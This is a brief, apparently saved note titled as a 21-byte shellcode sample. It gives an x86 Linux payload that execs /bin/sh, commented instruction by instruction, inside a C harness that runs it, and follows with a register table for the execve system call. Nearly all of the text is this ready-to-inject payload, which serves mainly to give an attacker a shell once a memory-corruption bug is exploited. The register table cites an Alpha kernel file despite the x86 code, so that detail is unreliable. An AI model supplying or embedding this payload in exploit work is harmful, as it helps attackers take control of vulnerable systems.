 Shellcode Sample to Open "/bin/sh" (21 bytes)
int main(){
char sc[] = "\x6a\x0b" // push byte 0xb
"\x58" // pop eax (now eax=0xb)
"\x99" // cdq
"\x52" // push edx (now edx=0)
"\x68\x2f\x2f\x73\x68" // push dword 0x68732f2f
"\x68\x2f\x62\x69\x6e" // push dword 0x6e69622f
"\x89\xe3" // mov ebx, esp
"\x31\xc9" // xor ecx, ecx (now ecx=0)
"\xcd\x80"; // int 0x80
((void (*)()) sc)();
}
More can be found on https://www.exploit-db.com
Registers
Name eax ebx ecx edx esi edi Definition
sys_execve 0x0b char __user * char __user *__user * char __user *__user * struct pt_regs * - arch/alpha/kernel/entry.S:925